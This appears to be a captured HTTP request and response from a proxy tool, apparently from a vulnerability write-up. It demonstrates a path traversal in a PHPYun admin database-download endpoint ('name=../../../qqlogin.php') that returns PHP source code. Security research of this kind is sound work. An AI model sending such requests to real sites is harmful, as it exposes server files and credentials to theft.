 Go
Cancel
<
>
Target: http://www.phpyun515.com
?
Request
Raw
Params
Headers
Hex
GET /admin/index.php?m=database&c=down_sql&name=../../../qqlogin.php HTTP/1.1
Host: www.phpyun515.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://www.phpyun515.com/admin/index.php
Cookie: PHPSESSID=uje27rm43mjsqd2a8q5se7t5p3; XDEBUG_SESSION=PHPSTORM
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 24 Oct 2021 13:19:33 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Cache-control: private
X-Frame-Options: SAMEORIGIN
Content-Disposition: attachment; filename="../../../qqlogin.php"
Connection: close
Content-Type: application/sql
Content-Length: 850
<?php
error_reporting(0);
include("data/plus/config.php");
include("app/include/public.function.php");
//
if(isMobileUser($config)){
if(!($config['sy_wapdomain'])){
$config['sy_wapdomain'] = $config['sy_weburl'].'/'.$config['sy_wapdir'];